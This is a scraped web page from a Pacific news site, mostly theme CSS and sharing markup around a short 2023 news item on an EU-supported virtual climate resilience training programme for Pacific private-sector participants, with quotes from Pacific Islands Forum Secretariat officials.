.td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpina.com.fj%2F2023%2F03%2F01%2Fclimate-resilience-for-business-sustainability-training-for-the-private-sector%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Climate+Resilience+for+Business+Sustainability+Training+for+the+Private+Sector&url=https%3A%2F%2Fpina.com.fj%2F2023%2F03%2F01%2Fclimate-resilience-for-business-sustainability-training-for-the-private-sector%2F&via=PINA" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://pina.com.fj/2023/03/01/climate-resilience-for-business-sustainability-training-for-the-private-sector/&amp;media=https://pina.com.fj/wp-content/uploads/2023/03/Ahluwalia-2-scaled-1.jpg&description=Climate+Resilience+for+Business+Sustainability+Training+for+the+Private+Sector" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Climate+Resilience+for+Business+Sustainability+Training+for+the+Private+Sector %0A%0A https://pina.com.fj/2023/03/01/climate-resilience-for-business-sustainability-training-for-the-private-sector/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

    <div class="td-post-content tagdiv-type">
        <p>Over one hundred participants from across the Pacific region will be part of a tailor-made climate resilience for sustainability training programme.</p>
<p>The participants represent the private sector in the region and will be beneficiaries to this virtual training programme which focuses on climate change and its impact on Pacific business.</p>
<p>Adaptation and mitigation strategies as well as enabling participants to identify and tap into funding sources to implement climate adaptation measures for organizational sustainability, will be key components of the training.</p>
<p>The course will also cover a range of topics aimed at equiping participants with knowledge, tools, and techniques in areas of alternative energy options, food security, data analysis, and business sustainability.</p>
<p>Upon completion of all twelve modules of this training, expected to be in late June, participants will receive a certificate of completion from USP Pacific TAFE.</p>
<figure id="attachment_22908" aria-describedby="caption-attachment-22908" style="width: 1912px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="wp-image-22908 size-full" src="https://pina.com.fj/wp-content/uploads/2023/03/PACRES-EU-Launch.png" alt="" width="1912" height="788" srcset="https://pina.com.fj/wp-content/uploads/2023/03/PACRES-EU-Launch.png 1912w, https://pina.com.fj/wp-content/uploads/2023/03/PACRES-EU-Launch-300x124.png 300w, https://pina.com.fj/wp-content/uploads/2023/03/PACRES-EU-Launch-1024x422.png 1024w, https://pina.com.fj/wp-content/uploads/2023/03/PACRES-EU-Launch-768x317.png 768w, https://pina.com.fj/wp-content/uploads/2023/03/PACRES-EU-Launch-1536x633.png 1536w, https://pina.com.fj/wp-content/uploads/2023/03/PACRES-EU-Launch-696x287.png 696w, https://pina.com.fj/wp-content/uploads/2023/03/PACRES-EU-Launch-1068x440.png 1068w, https://pina.com.fj/wp-content/uploads/2023/03/PACRES-EU-Launch-1019x420.png 1019w, https://pina.com.fj/wp-content/uploads/2023/03/PACRES-EU-Launch-1320x544.png 1320w" sizes="(max-width: 1912px) 100vw, 1912px" /><figcaption id="caption-attachment-22908" class="wp-caption-text">Photo: PIFS</figcaption></figure>
<p>Acting Secretary General, Dr Filimon Manoni, acknowledged the support from the European Union while congratulating the participants, and encouraged them to make the most of the opportunity.</p>
<p>“On the whole, our region recognises the critical role that the private sector plays in building the resilience of communities in the Pacific, and building on this, the 2050 Strategy for the Blue Pacific Continent emphasises that we work as a collective as countries and stakeholders – including the private sector,” said Dr Manoni.</p>
<p>He also added that “In 2022, Forum Economic Ministers emphasised the need for all of us to strengthen our economies, particularly in the post-COVID era. And as part of this they highlighted the key role that the private sector must play in this.”</p>
<p>Zarak Khan, Director of Programmes and Initiatives at the Pacific Islands Forum Secretariat said it is encouraging to see continued donor support towards helping strengthen the capacity of our private sector stakeholders.</p>
<p>“It is good to see the private sector&#8217;s interest in upskilling themselves with respect to impending climate change issues. Having a better understanding of these key issues will not only enable the participants to respond to climate change better but also allow businesses to be more sustainable in the future,” said Khan.</p>
<p>SOURCE: PIFS/PACNEWS</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://pina.com.fj/tag/business/">BUSINESS</a></li><li><a href="https://pina.com.fj/tag/climate-resilient/">CLIMATE RESILIENT</a></li><li><a href="https://pina.com.fj/tag/pacific/">Pacific</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://pina.com.fj/2023/03/01/climate-resilience-for-business-sustainability-training-for-the-private-sector/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpina.com.fj%2F2023%2F03%2F01%2Fclimate-resilience-for-business-sustainability-training-for-the-private-sector%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Climate+Resilience+for+Business+Sustainability+Training+for+the+Private+Sector&url=https%3A%2F%2Fpina.com.fj%2F2023%2F03%2F01%2Fclimate-resilience-for-business-sustainability-training-for-the-private-sector%2F&via=PINA" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://pina.com.fj/2023/03/01/climate-resilience-for-business-sustainability-training-for-the-private-sector/&amp;media=https://pina.com.fj/wp-content/uploads/2023/03/Ahluwalia-2-scaled-1.jpg&description=Climate+Resilience+for+Business+Sustainability+Training+for+the+Private+Sector" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Climate+Resilience+for+Business+Sustainability+Training+for+the+Private+Sector %0A%0A https://pina.com.fj/2023/03/01/climate-resilience-for-business-sustainability-training-for-the-private-sector/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://pina.com.fj/2023/03/01/opinion-pacific-leaders-choice-for-top-forum-job-an-insult/">Opinion: Pacific leaders&#8217; choice for top Forum job an insult</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://pina.com.fj/2023/03/01/new-report-on-digital-economy-in-the-pacific-launched/">New report on digital economy in the Pacific launched</a></div></div></div>        <div class="author-box-wrap"><a href="https://pina.com.fj/author/sanjeshni/" aria-label="author-photo"><img src='https://pina.com.fj/wp-content/plugins/armember-membership/images/avatar_placeholder.png' class='avatar arm_grid_avatar arm-avatar avatar-96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pina.com.fj/author/sanjeshni/">Sanjeshni Kumar</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Sanjeshni Kumar"><meta itemprop="url" content="https://pina.com.fj/author/sanjeshni/"></span><meta itemprop="datePublished" content="2023-03-01T14:43:46+12:00"><meta itemprop="dateModified" content="2023-03-01T14:43:46+12:00"><meta itemscope itemprop="mainEntityOfPage" 